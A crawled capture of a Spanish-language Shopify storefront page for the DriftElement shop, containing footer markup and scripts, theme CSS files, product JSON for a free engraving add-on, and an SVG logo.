                    <rect width="20" height="3.75" fill="#AA151B"/>
                    <rect y="3.75" width="20" height="7.5" fill="#F1BF00"/>
                    <rect y="11.25" width="20" height="3.75" fill="#AA151B"/>
                  </svg>
                  Español
                </a>
              </li>
          </ul>
        </div>
      </div>
      <input type="hidden" name="locale_code" value="es">
    </div></form></localization-form>

<script>
  // Prevent menu drawer from closing when clicking language selector
  document.addEventListener('DOMContentLoaded', function() {
    const menuDrawer = document.querySelector('menu-drawer');
    if (menuDrawer) {
      const localizationForms = menuDrawer.querySelectorAll('localization-form');

      localizationForms.forEach(form => {
        // Prevent button clicks from closing menu
        const button = form.querySelector('.localization-v2__button');
        if (button) {
          button.addEventListener('click', function(e) {
            e.stopPropagation();
            e.stopImmediatePropagation();
          }, true);
        }

        // Prevent dropdown link clicks from closing menu
        const links = form.querySelectorAll('.disclosure__link');
        links.forEach(link => {
          link.addEventListener('click', function(e) {
            e.stopPropagation();
            e.stopImmediatePropagation();
          }, true);
        });

        // Prevent entire form clicks from closing menu
        form.addEventListener('click', function(e) {
          e.stopPropagation();
        }, true);
      });
    }
  });
</script>


      </div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/es" title="">DriftElement</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const footerBlocks = document.querySelectorAll('.collasped-container');
    const isMobile = () => window.innerWidth <= 749;
    
    function initializeCollapsible() {
      footerBlocks.forEach(container => {
        const heading = container.querySelector('.footer-block__heading');
        const content = container.querySelector('.collasped');
        
        if (heading && content) {
          if (isMobile()) {
            // Mobile: Initialize collapsed state
            heading.dataset.open = 'close';
            content.style.transition = 'max-height 0.3s ease';
            content.style.maxHeight = '0px';
            content.style.overflow = 'hidden';
            
            // Set accessibility attributes for mobile
            heading.setAttribute('aria-expanded', 'false');
            heading.setAttribute('role', 'button');
            heading.setAttribute('tabindex', '0');
            content.setAttribute('aria-hidden', 'true');
          } else {
            // Desktop: Always show content
            heading.dataset.open = 'open';
            content.style.maxHeight = 'none';
            content.style.overflow = 'visible';
            content.classList.add('active');
            
            // Remove accessibility attributes for desktop
            heading.removeAttribute('aria-expanded');
            heading.removeAttribute('role');
            heading.removeAttribute('tabindex');
            content.removeAttribute('aria-hidden');
          }
        }
      });
    }
    
    // Initialize on load
    initializeCollapsible();
    
    // Reinitialize on resize
    let resizeTimer;
    window.addEventListener('resize', function() {
      clearTimeout(resizeTimer);
      resizeTimer = setTimeout(function() {
        initializeCollapsible();
      }, 250);
    });
    
    // Click handler (only works on mobile due to initialization)
    footerBlocks.forEach(container => {
      const heading = container.querySelector('.footer-block__heading');
      const content = container.querySelector('.collasped');
      
      if (heading && content) {
        heading.addEventListener('click', function(e) {
          // Only handle clicks on mobile
          if (!isMobile()) return;
          
          e.preventDefault();
          
          if (heading.dataset.open === 'close') {
            // Open
            content.style.maxHeight = content.scrollHeight + 'px';
            heading.dataset.open = 'open';
            content.classList.add('active');
            heading.setAttribute('aria-expanded', 'true');
            content.setAttribute('aria-hidden', 'false');
            
            // Close other sections on mobile
            footerBlocks.forEach(otherContainer => {
              if (otherContainer !== container) {
                const otherHeading = otherContainer.querySelector('.footer-block__heading');
                const otherContent = otherContainer.querySelector('.collasped');
                
                if (otherHeading && otherContent && otherHeading.dataset.open === 'open') {
                  otherContent.style.maxHeight = '0px';
                  otherHeading.dataset.open = 'close';
                  otherContent.classList.remove('active');
                  otherHeading.setAttribute('aria-expanded', 'false');
                  otherContent.setAttribute('aria-hidden', 'true');
                }
              }
            });
          } else {
            // Close
            content.style.maxHeight = '0px';
            heading.dataset.open = 'close';
            content.classList.remove('active');
            heading.setAttribute('aria-expanded', 'false');
            content.setAttribute('aria-hidden', 'true');
          }
        });
        
        // Keyboard support (only on mobile)
        heading.addEventListener('keydown', function(e) {
          if (!isMobile()) return;
          
          if (e.key === 'Enter' || e.key === ' ') {
            e.preventDefault();
            heading.click();
          }
        });
      }
    });
  });
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.driftelement.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_clear_url: '/es/cart/clear',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AV3hyQ2FISjdzWlBPV__11945366711752539959" class="shopify-block shopify-app-block"><script>  </script>


</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.driftelement.com/cdn/shop/t/124/assets/teeinblue-custom.css?v=75927390780965359111769179417
body_size: -287
content:
.teeinblue-enabled:not(.teeinblue-platform-product-enabled) .product-form__input.product-form__input--swatches,.teeinblue-enabled:not(.teeinblue-platform-product-enabled) .product-form__input.product-form__input--dropdown,.teeinblue-enabled:not(.teeinblue-platform-product-enabled) .product-form.main-product-form,.teeinblue-enabled:not(.teeinblue-platform-product-enabled) .price.price--large.price--on-sale.price--show-badge,.teeinblue-enabled:not(.teeinblue-platform-product-enabled) sticky-atc{display:none!important}.tib-personalization,.tib-container,.tib-options,.teeinblue-personalization,.tib-personalization-container,#tib-personalization{background-color:#fff!important;border-radius:8px}.tib-personalization label,.tib-container label,.tib-options label,.tib-personalization .tib-option-label,.tib-personalization .tib-label{color:#000!important}.tee-btn--atc{background-color:#000!important}.tee-btn--preview{border-color:#000!important;color:#000!important}.tee-form-inputs{background-color:#fff!important}.tee-price-wrapper .tee-price--current{color:#000!important}.tee-price-wrapper .tee-price--saving{color:#000;border-color:#000}.tee-product-price{--tee-compare-price-color: #868686;--tee-price-color: #000000;--tee-saving-price-color: #000000;--tee-saving-price-text-color: #000000}.tee-variants.tee-variants--outline .tee-radio.active,.tee-available-products.tee-variants--outline .tee-radio.active{outline-color:#000!important;color:#000!important}
/*# sourceMappingURL=/cdn/shop/t/124/assets/teeinblue-custom.css.map?v=75927390780965359111769179417 */


--- FILE ---
content_type: text/css
request_url: https://www.driftelement.com/cdn/shop/t/124/assets/component-product-custom.css?v=78258540334614387361766990867
body_size: -261
content:
.color-swatch__image{width:70px!important;height:70px!important}.color-swatch__image img{width:100%;height:100%;object-fit:cover}.product-form__submit.button.main-product-atc,.product-form__submit.button.main-product-atc.button--full-width,.sticky-atc__add_button.button.main-product-atc,.button.main-product-atc{background-color:#000!important;color:#fff!important;border:2px solid #000000!important}.product-form__submit.button.main-product-atc:hover,.product-form__submit.button.main-product-atc.button--full-width:hover,.sticky-atc__add_button.button.main-product-atc:hover,.button.main-product-atc:hover{background-color:#333!important;color:#fff!important}.button.main-product-atc .button__label,.button.main-product-atc .main-atc__label,.button.main-product-atc .sticky-atc__label,.button.main-product-atc .main-atc__label__text,.button.main-product-atc .sticky-atc__label__text{color:#fff!important}.button.main-product-atc:before,.button.main-product-atc:after{background-color:#000!important}body.template-select-9 .product-form__input.product-form__input--swatches,body.template-select-9 .product-form__input.product-form__input--dropdown,body.template-select-9 .product-form__buttons.product-form__buttons--uppercase,body.template-select-9 p.product__text.product__text-left.product__text-mobile-left{display:none}body.template-select-9 splide-component{display:none}body.template-select-9 label.tee-radio-label{color:#000}body.template-select-9 section#shopify-section-template--27304852750666__collapsible_content_6XyL6e{display:none}.driftelement-hero-main__trustpilot{display:none;background-color:#5c5c5c;color:#fff;padding:20px;border-radius:12px;margin-top:24px;max-width:200px}.driftelement-hero-main__trustpilot div{text-align:left;line-height:1.6}.driftelement-hero-main__trustpilot-stars{color:gold;font-size:18px;margin:4px 0}@media screen and (min-width: 990px){.driftelement-hero-main__trustpilot{display:block}}@media screen and (max-width: 989px){.driftelement-hero-main__trustpilot{display:none!important}}button#CartDrawer-Checkout{color:#fff!important}.header__menu-item__preview-image,.header__menu-item__preview-image img{margin-right:3px!important}
/*# sourceMappingURL=/cdn/shop/t/124/assets/component-product-custom.css.map?v=78258540334614387361766990867 */


--- FILE ---
content_type: text/css
request_url: https://www.driftelement.com/cdn/shop/t/124/assets/black-sale-custom.css?v=98642177540430956971766791662
body_size: 646
content:
@keyframes pulse-sale{0%,to{transform:scale(1)}50%{transform:scale(1.02)}}.badge--sale,.price__badge-sale{animation:pulse-sale 2s ease-in-out infinite;box-shadow:0 0 10px #00000026}@keyframes glow-dark{0%,to{box-shadow:0 0 8px #0003}50%{box-shadow:0 0 15px #0000004d}}.button--primary,.shopify-payment-button__button,.cart-drawer__checkout-button{animation:glow-dark 2s ease-in-out infinite}.announcement-bar{background:linear-gradient(135deg,#1a1a1a,#333,#1a1a1a);font-weight:700;text-transform:uppercase;letter-spacing:1px}.price--sale .price-item--sale{color:#1a1a1a!important;font-weight:700;font-size:1.2em}.countdown-timer{background:linear-gradient(135deg,#1a1a1a0d,#6464640d);border:2px solid #1a1a1a;padding:15px;border-radius:8px;text-align:center}.card-wrapper:hover .card{transform:translateY(-5px);box-shadow:0 10px 30px #00000026;transition:all .3s ease}.special-offer,.limited-time{color:#b8860b!important;text-shadow:0 0 10px rgba(184,134,11,.3)}.urgency-text{color:#1a1a1a;font-weight:700;animation:pulse-sale 1.5s ease-in-out infinite}.header-wrapper{border-bottom:3px solid #1a1a1a}.discount-percentage{background:linear-gradient(135deg,#1a1a1a,#333);color:#fff;padding:5px 10px;border-radius:20px;font-weight:700;display:inline-block;box-shadow:0 2px 10px #0003}@keyframes slide-in{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}.collection__title:contains("SALE"){animation:slide-in .5s ease-out;color:#1a1a1a}.flash-sale-indicator{position:relative;overflow:hidden}.flash-sale-indicator:before{content:"";position:absolute;top:-50%;left:-50%;width:200%;height:200%;background:linear-gradient(45deg,transparent 30%,rgba(26,26,26,.05) 50%,transparent 70%);animation:flash-sweep 3s infinite}@keyframes flash-sweep{0%{transform:translate(-100%) translateY(-100%)}to{transform:translate(100%) translateY(100%)}}.cart-progress-bar{background:linear-gradient(90deg,#1a1a1a,#666);box-shadow:0 2px 10px #00000026}@media screen and (max-width: 749px){.badge--sale{font-size:.9em}.button--primary{animation-duration:3s}}.menu-drawer,.menu-drawer__inner-container{background-color:#fff!important;color:#000!important}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{background-color:#fff!important;color:#000!important}.menu-drawer a,.menu-drawer button,.menu-drawer .menu-drawer__menu-item,.menu-drawer summary,.menu-drawer__navigation-header span,.menu-drawer__close-button{color:#000!important}.menu-drawer summary svg,.menu-drawer .icon{color:#000!important}.product-media-slider{position:relative}.product__sold-last-bar{position:absolute;bottom:0;left:0;z-index:10;display:none;align-items:center;gap:8px;background-color:#fffffff2;border-radius:0 8px 0 0;padding:8px 12px;max-width:280px;box-shadow:0 2px 8px #00000014}.product__sold-last-bar svg{flex-shrink:0;color:#666;width:20px;height:20px}.product__sold-last-bar>div{flex:1}.product__sold-last-bar p{margin:0;font-size:11px;line-height:1.4;color:#333}.product__sold-last-bar p:first-child{margin-bottom:2px}.product__sold-last-bar strong{font-weight:700;font-size:12px;color:#000}.product__sold-last-bar .strong-text{font-weight:700;color:#000}@media screen and (max-width: 749px){.product__sold-last-bar{padding:7px 10px;gap:6px;max-width:240px}.product__sold-last-bar svg{width:18px;height:18px}.product__sold-last-bar p{font-size:10px}.product__sold-last-bar strong{font-size:11px}}@media screen and (min-width: 990px){.product__sold-last-bar{padding:9px 14px;max-width:300px}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{color:#1a1a1a!important;transition:all .2s ease-in-out}.product-form__input--pills label,.product-form__input--pills input[type=radio]+label,.product-form__input--pills input[type=radio]:checked+label{color:#1a1a1a!important}.product-form__input label.accent-color-text,label.accent-color-text,.accent-color-text,.product-form__input .form__label,.product-form__label-container label,.color-swatch__label{color:#1a1a1a!important}.color-swatch{position:relative}.color-swatches-container .color-swatch__label{text-align:center;font-size:12px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(:checked):not(:disabled):not(.disabled)+label:hover{background-color:#0000000d!important;border-color:#0000004d!important;transform:scale(1.05);box-shadow:0 0 12px #0000001a}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(:checked):not(:disabled):not(.disabled)+label:active{transform:scale(.98)}@media (hover: none){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(:checked):not(:disabled):not(.disabled)+label:active{background-color:#00000014!important;border-color:#0006!important}}
/*# sourceMappingURL=/cdn/shop/t/124/assets/black-sale-custom.css.map?v=98642177540430956971766791662 */


--- FILE ---
content_type: text/css
request_url: https://www.driftelement.com/cdn/shop/t/124/assets/component-feedback-sliders.css?v=58701723242440957631762542730
body_size: -15
content:
.customer-feedback-sliders{padding:2rem 0}.feedback-sliders-container{max-width:600px;margin:0 auto;padding:0 1.5rem}.feedback-sliders-heading{font-size:2.4rem;font-weight:700;margin:0 0 .5rem;text-align:center;line-height:1.2}.feedback-sliders-subheading{font-size:1.6rem;font-weight:400;margin:0 0 3rem;text-align:center;opacity:.8}.feedback-sliders-wrapper{display:flex;flex-direction:column;gap:2.5rem}.feedback-slider-item{display:flex;flex-direction:column;gap:1rem}.feedback-slider-labels{display:flex;justify-content:space-between;align-items:center;font-size:1.4rem;font-weight:600}.feedback-slider-label-left{text-align:left}.feedback-slider-label-right{text-align:right}.feedback-slider-input-wrapper{position:relative;width:100%}.feedback-slider-input{-webkit-appearance:none;appearance:none;width:100%;height:8px;border-radius:5px;background:linear-gradient(to right,#e0e0e0 0%,#e0e0e0 var(--slider-value),var(--slider-color) var(--slider-value),var(--slider-color) 100%);outline:none;transition:background .3s ease;cursor:pointer}.feedback-slider-input:hover{opacity:.9}.feedback-slider-input::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:24px;height:24px;border-radius:50%;background:var(--thumb-color);cursor:pointer;border:3px solid #fff;box-shadow:0 2px 8px #0003;transition:transform .2s ease,box-shadow .2s ease}.feedback-slider-input::-webkit-slider-thumb:hover{transform:scale(1.1);box-shadow:0 3px 12px #0000004d}.feedback-slider-input::-webkit-slider-thumb:active{transform:scale(.95)}.feedback-slider-input::-moz-range-thumb{width:24px;height:24px;border-radius:50%;background:var(--thumb-color);cursor:pointer;border:3px solid #fff;box-shadow:0 2px 8px #0003;transition:transform .2s ease,box-shadow .2s ease}.feedback-slider-input::-moz-range-thumb:hover{transform:scale(1.1);box-shadow:0 3px 12px #0000004d}.feedback-slider-input::-moz-range-thumb:active{transform:scale(.95)}.feedback-slider-input::-moz-range-track{height:8px;border-radius:5px;background:transparent}.feedback-slider-input:focus{outline:none}.feedback-slider-input:focus::-webkit-slider-thumb{box-shadow:0 0 0 3px #6d388b33,0 2px 8px #0003}.feedback-slider-input:focus::-moz-range-thumb{box-shadow:0 0 0 3px #6d388b33,0 2px 8px #0003}@media screen and (max-width: 749px){.feedback-sliders-heading{font-size:2rem}.feedback-sliders-subheading{font-size:1.4rem;margin-bottom:2rem}.feedback-sliders-wrapper{gap:2rem}.feedback-slider-labels{font-size:1.2rem}.feedback-slider-input::-webkit-slider-thumb{width:20px;height:20px}.feedback-slider-input::-moz-range-thumb{width:20px;height:20px}}@media screen and (max-width: 480px){.feedback-sliders-container{padding:0 1rem}.feedback-sliders-heading{font-size:1.8rem}.feedback-sliders-subheading{font-size:1.3rem}.feedback-slider-labels{font-size:1.1rem;gap:.5rem}.feedback-slider-label-left,.feedback-slider-label-right{flex:1;min-width:0}}
/*# sourceMappingURL=/cdn/shop/t/124/assets/component-feedback-sliders.css.map?v=58701723242440957631762542730 */


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://www.driftelement.com/es/apps/locksmith/ping?
body_size: -350
content:
{"cart":":ecc6b3ba98f4","messages":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.driftelement.com/products/gravur.js
body_size: 173
content:
{"id":15274825220426,"title":"Custom Engraving","handle":"gravur","description":"","published_at":"2025-11-17T21:24:51+01:00","created_at":"2025-11-17T21:24:49+01:00","vendor":"DriftElement","type":"","tags":[],"price":0,"price_min":0,"price_max":0,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":53363601310026,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Engraving","public_title":null,"options":["Default Title"],"price":0,"weight":10,"compare_at_price":null,"inventory_management":null,"barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0756\/8624\/8778\/files\/Gravur-DriftElement.png?v=1763491772"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0756\/8624\/8778\/files\/Gravur-DriftElement.png?v=1763491772","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/gravur","media":[{"alt":null,"id":56018857230666,"position":1,"preview_image":{"aspect_ratio":0.99,"height":1344,"width":1330,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0756\/8624\/8778\/files\/Gravur-DriftElement.png?v=1763491772"},"aspect_ratio":0.99,"height":1344,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0756\/8624\/8778\/files\/Gravur-DriftElement.png?v=1763491772","width":1330}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&width=500
body_size: 926
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 967.3 247.2" style="enable-background:new 0 0 967.3 247.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_1_);}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_00000063625002748171568940000001961411468088422831_);}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_00000081607223127637509470000017516463880659918237_);}
	.st3{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_00000174570773679737586760000002354048198919019937_);}
</style>
<path d="M536.4,87.9l-0.1,50.8h29.6l0.1-28.2h28.9l28.9,28.2h36.7l-28.7-28.8c7.7-0.1,13.7-1.7,18.1-4.8s6.6-7.6,6.6-13.4l0.1-21.9
	c0-5.2-1.5-9.4-4.7-12.6s-8.3-4.9-15.6-4.9h-99.8v22.5h90.3v13h-90.4V87.9z M670.6,52.3l-0.2,86.3H700l0.2-86.3
	C700.2,52.3,670.6,52.3,670.6,52.3z M714.7,52.3l-0.1,22.5h113.7V52.3H714.7z M799.3,84h-84.7l-0.1,54.7H744v-32h55.2L799.3,84
	L799.3,84z M890.3,74.9l-0.2,63.8h29.7l0.2-63.8h47.2l0.1-22.5H842.8v22.5C842.8,74.9,890.3,74.9,890.3,74.9z M393.8,87.1h29.5v28.8
	h68.8l0.1-41.1h-98.4l0.1-22.5H522l-0.2,67.6c0,2.6-0.5,5.1-1.6,7.5c-1.1,2.3-2.8,4.3-4.8,5.9c-2.3,1.8-4.9,3.2-7.7,4
	c-3.3,1-6.7,1.5-10.2,1.4h-104L393.8,87.1z M449.3,163.7v-5.1h-55.7v86.2h57.3v-5.1h-52.1v-36.5h45V198h-45v-34.3H449.3z
	 M472.5,244.8v-91.6h-5.2v91.6L472.5,244.8L472.5,244.8z M518.3,180.5c-18.2,0-31.3,13.4-31.3,32.3s13.1,32.2,31.3,32.2
	c10.2,0,19-3.8,24.9-10.2l-2.9-3.4c-5.2,5.6-13,8.9-21.8,8.9c-15,0-25.8-10.5-26.5-26.1h56.1C548.6,194.3,537.2,180.5,518.3,180.5
	L518.3,180.5z M492.1,209.5c1.3-14.5,11.8-24.4,26.2-24.4c14.6,0,24.2,9.9,25.1,24.4H492.1z M642.7,180.5
	c-13.2,0.2-22.3,6.6-26.3,18.6c-2.2-11.8-10.7-18.6-23.6-18.6c-12.8,0.2-21.8,5.9-26,17v-16.9h-5v64.2h5v-31.4
	c0-16.8,9.2-27.4,24.6-27.8c12.8,0,20.6,7.8,20.6,21v38.3h5.1v-31.4c0-16.8,9-27.4,24.4-27.8c13,0,20.7,7.8,20.7,21V245h5v-39.2
	C667.2,189.9,658.2,180.5,642.7,180.5L642.7,180.5z M710.3,180.5c-18.1,0-31.3,13.4-31.3,32.3s13.2,32.2,31.3,32.2
	c10.2,0,19-3.8,24.9-10.2l-2.9-3.4c-5.2,5.6-13,8.9-21.8,8.9c-15,0-25.8-10.5-26.5-26.1h56.2C740.5,194.3,729.2,180.5,710.3,180.5
	L710.3,180.5z M684.1,209.5c1.3-14.5,11.8-24.4,26.2-24.4c14.6,0,24.2,9.9,25.1,24.4H684.1z M785.2,180.5
	c-12.8,0.2-22,5.9-26.2,16.5v-16.4h-5.1v64.2h5.2V210c1.1-14.8,10.2-24.1,25-24.5c13.2,0,20.9,7.8,20.9,21v38.3h5.2v-39.2
	C810.1,189.9,800.9,180.5,785.2,180.5L785.2,180.5z M857.1,236.2c-3.1,2.3-6.9,3.7-10.8,3.8c-6.7,0.1-10.3-4.3-10.3-13.5v-39.8h21.9
	v-4.4H836v-15.9h-4.9v15.9h-9.4v4.4h9.4v40.4c0,12.1,5.4,18,14.5,17.9c4.8-0.1,9.5-1.7,13.4-4.6L857.1,236.2z"/>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="-60.7893" y1="188.5607" x2="377.4307" y2="461.5208" gradientTransform="matrix(1 0 0 1 -5.19 -217.5157)">
	<stop  offset="0" style="stop-color:#FCF6B6"/>
	<stop  offset="0.1" style="stop-color:#F1E7A5"/>
	<stop  offset="0.29" style="stop-color:#D5C27F"/>
	<stop  offset="0.55" style="stop-color:#A98841"/>
	<stop  offset="0.55" style="stop-color:#A88740"/>
	<stop  offset="0.55" style="stop-color:#A98841"/>
	<stop  offset="0.65" style="stop-color:#C29B3B"/>
	<stop  offset="0.76" style="stop-color:#D3A936"/>
	<stop  offset="0.87" style="stop-color:#DFB035"/>
	<stop  offset="1" style="stop-color:#E1B335"/>
</linearGradient>
<path class="st0" d="M226.9,124.7c0-102.6-73.2-124-142.9-124H0V6c15.4,0,24.9,17.8,24.9,39.5v156.9c0,23.8-9.8,39.6-24.9,39.6v5.2
	h84C153.7,247.2,226.9,228.9,226.9,124.7L226.9,124.7z M244.8,126.4h12.8c56.1,0,58.1,36.1,58.1,36.1v-77c0,0-1.9,35.7-58.1,35.7
	h-12.8V126.4z M359,65.5V0.7h-92C313.1,0.7,359,43.9,359,65.5L359,65.5z M359,182.4v64.7h-92C313.1,247.1,359,204,359,182.4z
	 M175,124.7C175,237.4,119.7,242,84,242H68.7V6H84C120.5,6,175,13.6,175,124.7L175,124.7z"/>
<linearGradient id="SVGID_00000170244142527162196080000007416343255186541738_" gradientUnits="userSpaceOnUse" x1="101.4" y1="227.1658" x2="850.74" y2="227.1658" gradientTransform="matrix(1 0 0 1 0 -204.0157)">
	<stop  offset="0" style="stop-color:#FCF6B6"/>
	<stop  offset="0.1" style="stop-color:#F1E7A5"/>
	<stop  offset="0.29" style="stop-color:#D5C27F"/>
	<stop  offset="0.55" style="stop-color:#A98841"/>
	<stop  offset="0.55" style="stop-color:#A88740"/>
	<stop  offset="0.55" style="stop-color:#A98841"/>
	<stop  offset="0.65" style="stop-color:#C29B3B"/>
	<stop  offset="0.76" style="stop-color:#D3A936"/>
	<stop  offset="0.87" style="stop-color:#DFB035"/>
	<stop  offset="1" style="stop-color:#E1B335"/>
</linearGradient>
<polygon style="fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_00000170244142527162196080000007416343255186541738_);" points="
	393.5,20 806.4,26.3 393.5,26.3 "/>
<linearGradient id="SVGID_00000054952689782829697810000011013729435448352430_" gradientUnits="userSpaceOnUse" x1="5.34" y1="208.2658" x2="1001.07" y2="208.2658" gradientTransform="matrix(1 0 0 1 0 -204.0157)">
	<stop  offset="0" style="stop-color:#FCF6B6"/>
	<stop  offset="0.1" style="stop-color:#F1E7A5"/>
	<stop  offset="0.29" style="stop-color:#D5C27F"/>
	<stop  offset="0.55" style="stop-color:#A98841"/>
	<stop  offset="0.55" style="stop-color:#A88740"/>
	<stop  offset="0.55" style="stop-color:#A98841"/>
	<stop  offset="0.65" style="stop-color:#C29B3B"/>
	<stop  offset="0.76" style="stop-color:#D3A936"/>
	<stop  offset="0.87" style="stop-color:#DFB035"/>
	<stop  offset="1" style="stop-color:#E1B335"/>
</linearGradient>
<polygon style="fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_00000054952689782829697810000011013729435448352430_);" points="
	393.5,0 942.1,8.5 393.5,8.5 "/>
<linearGradient id="SVGID_00000162351612165911812920000006052182370912523399_" gradientUnits="userSpaceOnUse" x1="806.33" y1="444.1658" x2="977.4" y2="444.1658" gradientTransform="matrix(1 0 0 1 0 -204.0157)">
	<stop  offset="0" style="stop-color:#FCF6B6"/>
	<stop  offset="0.1" style="stop-color:#F1E7A5"/>
	<stop  offset="0.29" style="stop-color:#D5C27F"/>
	<stop  offset="0.55" style="stop-color:#A98841"/>
	<stop  offset="0.55" style="stop-color:#A88740"/>
	<stop  offset="0.55" style="stop-color:#A98841"/>
	<stop  offset="0.65" style="stop-color:#C29B3B"/>
	<stop  offset="0.76" style="stop-color:#D3A936"/>
	<stop  offset="0.87" style="stop-color:#DFB035"/>
	<stop  offset="1" style="stop-color:#E1B335"/>
</linearGradient>
<polygon style="fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_00000162351612165911812920000006052182370912523399_);" points="
	873,238 967.3,242.3 873,242.3 "/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.driftelement.com/cdn/shop/t/124/assets/engraving-upsell.js?v=151283090638088080321768038577
body_size: 1279
content:
